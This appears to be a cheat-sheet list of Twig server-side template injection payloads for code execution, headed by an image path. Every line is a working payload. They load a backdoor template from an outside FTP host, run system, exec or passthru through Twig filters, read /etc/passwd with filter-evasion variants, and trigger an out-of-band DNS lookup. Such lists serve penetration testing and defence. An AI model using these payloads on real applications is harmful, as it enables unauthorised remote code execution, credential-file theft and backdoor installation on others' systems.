 Twig - Code Execution
{{self}}
{{_self.env.setCache("ftp://attacker.net:2121")}}{{_self.env.loadTemplate("backdoor")}}
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}
{{['id']|filter('system')}}
{{[0]|reduce('system','id')}}
{{['id']|map('system')|join}}
{{['id',1]|sort('system')|join}}
{{['cat\x20/etc/passwd']|filter('system')}}
{{['cat$IFS/etc/passwd']|filter('system')}}
{{['id']|filter('passthru')}}
{{['id']|map('passthru')}}
{{['nslookup oastify.com']|filter('system')}}